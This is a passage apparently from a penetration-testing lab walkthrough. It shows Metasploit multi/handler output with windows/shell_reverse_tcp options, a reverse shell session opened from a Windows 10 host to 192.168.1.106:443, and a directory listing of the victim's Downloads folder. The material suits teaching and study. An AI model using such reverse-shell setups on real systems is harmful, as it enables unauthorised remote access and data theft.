 Payload options (windows/shell_reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.106 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:443
[*] Command shell session 1 opened (192.168.1.106:443 → 192.168.1.100:53745 ) at 2022-08-22 14:10:14 +0530
Shell Banner:
Microsoft Windows [Version 10.0.19043.1766]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin\Downloads>
-----
C:\Users\Admin\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC7E-2E5C
Directory of C:\Users\Admin\Downloads
08/22/2022 02:08 PM <DIR> .
08/22/2022 02:08 PM <DIR> ..
08/20/2022 12:48 PM 318,818 1641975470_capstoneproject4problemstatement.docx
08/16/2022 08:35 AM 272,511 4375XXXXXXXXXX94_15-08-2022.PDF
08/11/2022 12:39 PM 1,575,742 7z2201-x64.exe
06/08/2022 07:53 AM 5,242,880 Aboot-veos-8.0.0.iso
08/07/2022 08:22 PM 12,863 Allocation_v47.xlsx
06/18/2022 10:17 PM 7,938,979 Assisted_Practices (1).zip
08/17/2022 11:31 AM 25,842 Basic_scan_qafl2l.html
05/30/2022 07:13 PM 1,414,600 ChromeSetup (1).exe
06/14/2022 02:08 PM 1,414,600 ChromeSetup (2).exe
05/30/2022 07:13 PM 1,414,600 ChromeSetup.exe
05/30/2022 07:31 PM 232,964,608 Cisco_Packet_Tracer_811_Windows_64bit_084886de09.exe
06/14/2022 03:36 PM 20,054,016 cve-2014-6271.iso
08/11/2022 02:30 PM 518,241,152 Docker Desktop Installer (1).exe
06/20/2022 07:28 PM 348,616 Firefox Installer (1).exe
05/30/2022 07:05 PM 338,688 Firefox Installer.exe
06/10/2022 07:37 AM 49,638,112 Git-2.36.1-64-bit.exe
06/10/2022 07:43 AM 126,258,584 GitHubDesktopSetup-x64.exe
05/30/2022 04:26 PM 97,878,992 GNS3-2.2.32-all-in-one-regular.exe